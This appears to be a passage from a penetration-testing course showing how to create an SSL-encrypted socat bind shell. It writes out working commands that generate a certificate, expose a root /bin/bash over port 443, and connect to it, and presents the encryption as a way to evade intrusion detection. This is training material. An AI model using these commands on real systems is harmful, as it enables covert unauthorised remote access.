 Socat Encrypted Bind Shells
To add encryption to a bind shell, we will rely on Secure Socket Layer1
certificates. This level of encryption will assist in evading intrusion detection
systems (IDS)2 and will help hide the sensitive data we are transceiving.
To continue with the example of Alice and Bob, we will use the openssl
application to create a self-signed certificate using the following options:
• req: initiate a new certificate signing request
• -newkey: generate a new private key
• rsa:2048: use RSA encryption with a 2,048-bit key length.
• -nodes: store the private key without passphrase protection
• -keyout: save the key to a file
• -x509: output a self-signed certificate instead of a certificate request
• -days: set validity period in days
• -out: save the certificate to a file
Once we generate the key, we will cat the certificate and its private key into a
file, which we will eventually use to encrypt our bind shell.
We will walk through this process on Alice's machine now:
kali@kali:~$ openssl req -newkey rsa:2048 -nodes -keyout
bind_shell.key -x509 -days 362 -out bind_shell.crt
Generating a 2048 bit RSA private key
.....................+++
................................+++
writing new private key to 'bind_shell.key'
-----
You are about to be asked to enter information that will be
incorporated
into your certificate request.
What you are about to enter is what is called a Distinguished Name
or a DN.
There are quite a few fields but you can leave some blank
For some fields there will be a default value,
If you enter '.', the field will be left blank.
-----
Country Name (2 letter code) [AU]:US
State or Province Name (full name) [Some-State]:Georgia
Locality Name (eg, city) []:Atlanta
Organization Name (eg, company) [Internet Widgits Pty Ltd]:Offsec
Organizational Unit Name (eg, section) []:Try Harder Department
Common Name (e.g. server FQDN or YOUR name) []:
Email Address []:
kali@kali:~$ cat bind_shell.key bind_shell.crt > bind_shell.pem
Listing 22 - Setting up socat encryption
Now that the key and certificate have been generated, we first need to convert
them to a format socat will accept. To do so, we combine both the
bind_shell.key and bind_shell.crt files into a single .pem file before we create
the encrypted socat listener.
We will use the OPENSSL-LISTEN option to create the listener on port 443,
cert=bind_shell.pem to specify our certificate file, verify to disable SSL
verification, and fork to spawn a child process once a connection is made to
the listener:
kali@kali:~$ sudo socat OPENSSL-
LISTEN:443,cert=bind_shell.pem,verify=0,fork EXEC:/bin/bash
Listing 23 - Using socat to create an encrypted bind shell
Now, we can connect Bob's computer to Alice's bind shell.
We will use - to transfer data between STDIO3 and the remote host, OPENSSL
to establish a remote SSL connection to Alice's listener on 10.11.0.4:443, and
verify=0 to disable SSL certificate verification:
C:\Users\offsec> socat - OPENSSL:10.11.0.4:443,verify=0
id
uid=0(root) gid=0(root) groups=0(root)
whoami
root
Listing 24 - Using socat to connect to an encrypted bind shell
Great! Our bind shell was created successfully and we are able to pass
commands to Alice's machine.
Take some time to explore socat on your own. This is one of many tools that
will be extremely beneficial during a penetration test.
1 (Wikipedia, 2019), https://en.wikipedia.org/wiki/Transport_Layer_Security ↩
2 (Wikipedia, 2019), https://en.wikipedia.org/wiki/Intrusion_detection_system ↩
3 (The Linux Information Project, 2006), http://www.linfo.org/stdio.html ↩